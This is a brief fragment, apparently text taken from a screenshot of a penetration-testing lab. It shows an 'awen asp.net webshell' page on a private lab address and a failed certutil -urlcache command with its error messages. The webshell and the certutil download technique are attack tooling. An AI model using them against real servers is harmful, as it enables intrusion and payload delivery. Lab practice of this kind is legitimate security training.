 awen asp.net webshell
不安全 | 10.129.95.234/laobai.aspx
CertUtil: -URLCache command FAILED: 0x80070057 (WIN32: 87)
CertUtil: The parameter is incorrect.
Command: certutil.exe -urlcache -split - excute